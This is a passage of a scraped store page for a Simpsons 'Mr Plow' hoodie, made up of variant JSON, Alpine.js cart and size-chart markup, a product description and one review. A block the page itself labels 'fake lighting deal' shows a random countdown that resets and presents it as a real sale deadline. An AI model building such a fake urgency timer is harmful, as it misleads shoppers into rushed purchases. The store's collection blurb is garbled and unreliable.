/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":206,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"The Simpson Hoodies - The Simpsons Mr Plow Pullover Hoodie "},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EBe aware: In case you like your hoodies saggy go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-05-23T11:06:42.000000Z","updated_at":"2024-05-24T02:35:52.000000Z","deleted_at":null,"meta":{"combination_id":15},"source":null,"id_source":null,"media":[{"id":435,"model_type":"product","model_id":206,"uuid":"647fa2d6-e6a1-40ae-8e6a-4915f0d7d558","collection_name":"images","name":"ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1","file_name":"ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":38335,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1471},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-23T11:06:42.000000Z","updated_at":"2024-05-23T11:08:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thesimpson.shop\/media\/435\/ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1.jpg","preview_url":""},{"id":439,"model_type":"product","model_id":206,"uuid":"f98a9be4-df68-4c20-9d6a-44212ea82197","collection_name":"images","name":"ssrcomhoodiewomenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1","file_name":"ssrcomhoodiewomenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":38870,"manipulations":[],"custom_properties":{"image_id_woo":1472},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-23T11:06:43.000000Z","updated_at":"2024-05-23T11:08:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thesimpson.shop\/media\/439\/ssrcomhoodiewomenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1.jpg","preview_url":""},{"id":445,"model_type":"product","model_id":206,"uuid":"89d1f4bb-e645-4321-a3cf-5808f27ce9fb","collection_name":"images","name":"raf750x1000075tcharcoal_heather-2","file_name":"raf750x1000075tcharcoal_heather-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":169267,"manipulations":[],"custom_properties":{"image_id_woo":1473},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-05-23T11:06:44.000000Z","updated_at":"2024-05-23T11:08:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thesimpson.shop\/media\/445\/raf750x1000075tcharcoal_heather-2.jpg","preview_url":""}],"prices":[{"id":207,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":207,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-05-23T07:49:13.000000Z","updated_at":"2024-05-23T07:49:13.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-05-23T07:49:13.000000Z","updated_at":"2024-05-23T07:49:13.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-05-23T11:06:44.000000Z","updated_at":"2024-05-23T11:06:44.000000Z","laravel_through_key":206,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-05-23T07:49:13.000000Z","updated_at":"2024-05-23T07:49:13.000000Z"},"priceable":{"id":207,"product_id":206,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THESIMSK-74581","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-23T11:06:44.000000Z","updated_at":"2024-05-23T11:06:44.000000Z","deleted_at":null}}],"thumbnail":{"id":435,"model_type":"product","model_id":206,"uuid":"647fa2d6-e6a1-40ae-8e6a-4915f0d7d558","collection_name":"images","name":"ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1","file_name":"ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":38335,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1471},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-23T11:06:42.000000Z","updated_at":"2024-05-23T11:08:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thesimpson.shop\/media\/435\/ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1.jpg","preview_url":""},"collections":[{"id":98,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"The Simpson Hoodies"},"description":{"en":"The Simpsons Hoodies are in The Simpsons Shop. USA made, 80% cotton and 20% polyester to keep you warm and fuzzy on the inside. Wacky, wild, zany and crazy. "}},"sort":"custom","created_at":"2024-05-23T11:05:28.000000Z","updated_at":"2024-05-23T11:05:28.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":206,"collection_id":98,"position":1,"created_at":"2024-05-23T11:06:42.000000Z","updated_at":"2024-05-23T11:06:42.000000Z"},"ancestors":[{"id":71,"collection_group_id":1,"_lft":59,"_rgt":88,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"The Simpson Cloth"},"description":{"en":"The Simpsons have been delivering quality houseware products for over 30 years. Now, in their very own shop, you can find a wide selection of these products: from pots \u0026amp; pans to dish cloths and dish towels. The Simpson Shop is a family-owned company that specializes in designer cloth for the home. A recent discovery by an employee led them to The Simpson Cloth - an ultra-soft, sustainable and eco-friendly cloth that is now available on their site!"}},"sort":"custom","created_at":"2024-05-23T11:05:27.000000Z","updated_at":"2024-05-23T11:05:27.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":71,"slug":"the-simpson-cloth","default":true,"created_at":"2024-05-23T11:05:27.000000Z","updated_at":"2024-05-23T11:05:27.000000Z"}},{"id":98,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"The Simpson Hoodies"},"description":{"en":"The Simpsons Hoodies are in The Simpsons Shop. USA made, 80% cotton and 20% polyester to keep you warm and fuzzy on the inside. Wacky, wild, zany and crazy. "}},"sort":"custom","created_at":"2024-05-23T11:05:28.000000Z","updated_at":"2024-05-23T11:05:28.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":110,"language_id":1,"element_type":"collection","element_id":98,"slug":"the-simpson-hoodies","default":true,"created_at":"2024-05-23T11:05:28.000000Z","updated_at":"2024-05-23T11:05:28.000000Z"}}],"default_url":{"id":110,"language_id":1,"element_type":"collection","element_id":98,"slug":"the-simpson-hoodies","default":true,"created_at":"2024-05-23T11:05:28.000000Z","updated_at":"2024-05-23T11:05:28.000000Z"}}],"default_url":{"id":351,"language_id":1,"element_type":"product","element_id":206,"slug":"the-simpson-hoodies-the-simpsons-mr-plow-pullover-hoodie-rb0709","default":true,"created_at":"2024-05-23T11:06:42.000000Z","updated_at":"2024-05-23T11:06:42.000000Z"},"variants":[{"id":207,"product_id":206,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THESIMSK-74581","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-23T11:06:44.000000Z","updated_at":"2024-05-23T11:06:44.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://thesimpson.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Be aware: In case you like your hoodies saggy go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">THESIMSK-74581</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://thesimpson.shop/collections/the-simpson-hoodies">The Simpson Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Melody   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">I’m really impressed with the craftsmanship of this hoodie. It’s warm, well-made, and looks great.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
